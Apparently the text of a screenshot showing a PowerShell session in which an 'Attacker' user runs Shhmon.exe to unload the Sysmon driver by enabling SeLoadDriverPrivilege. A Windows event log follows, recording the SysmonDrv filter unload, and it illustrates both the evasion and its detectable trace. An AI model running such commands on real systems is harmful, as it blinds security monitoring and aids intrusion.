 Administrator: Windows PowerShell
PS C:\Users\Attacker\Desktop> .\Shhmon.exe kill
[+] Found the Sysmon driver running with default name "SysmonDrv"
[+] Trying to kill the driver...
[*] Adding SeLoadDriverPrivilege to token
[+] Received LUID
[*] Adjusting token
[+] SeLoadDriverPrivilege added!
[+] SysmonDrv was unloaded :)
[-] Sysmon does not appear to be installed
PS C:\Users\Attacker\Desktop>
System Number of events: 16 (!) New events available
Level Date and Time Source Event ID Task Ca...
Information 21/06/2020 01:29:09 FilterManager 6 None
Information 21/06/2020 01:37:10 Service Control Manager 7040 None
Information 21/06/2020 01:41:11 Service Control Manager 7040 None
Information 21/06/2020 01:53:13 Service Control Manager 7040 None
Information 21/06/2020 01:57:14 Service Control Manager 7040 None
Information 21/06/2020 02:08:35 FilterManager 1 None
Event 1, FilterManager
General Details
File System Filter 'SysmonDrv' (Version 0.0, 2020-04-27T16:29:43.000000000Z) unloaded successfully.